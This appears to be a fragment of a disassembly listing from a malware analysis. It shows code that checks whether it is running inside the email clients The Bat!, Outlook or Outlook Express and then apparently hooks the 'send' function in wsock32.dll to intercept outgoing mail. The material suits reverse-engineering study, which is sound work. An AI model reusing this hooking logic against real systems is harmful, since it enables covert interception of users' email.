 loc_100014EC: ; CODE XREF: sub_100014B6+2F↑j
mov edx, [ebp+Buf1]
push edx
call sub_1000102D
add esp, 4
push offset aThebatExe ; "THEBAT.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aThebatExe_0 ; "THEBAT.EXE"
mov eax, [ebp+Buf1]
push eax ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jz short loc_10001561
push offset aOutlookExe ; "OUTLOOK.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aOutlookExe_0 ; "OUTLOOK.EXE"
mov ecx, [ebp+Buf1]
push ecx ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jz short loc_10001561
push offset aMsimnExe ; "MSIMN.EXE"
call strlen
add esp, 4
push eax ; Size
push offset aMsimnExe_0 ; "MSIMN.EXE"
mov edx, [ebp+Buf1]
push edx ; Buf1
call memcmp
add esp, 0Ch
test eax, eax
jnz short loc_10001587
loc_10001561: ; CODE XREF: sub_100014B6+63↑j
; sub_100014B6+86↑j
call sub_100013BD
push offset dword_10003484 ; int
push offset sub_1000113D ; int
push offset aSend ; "send"
push offset ModuleName ; "wsock32.dll"
call sub_100012A3
add esp, 10h
call sub_10001499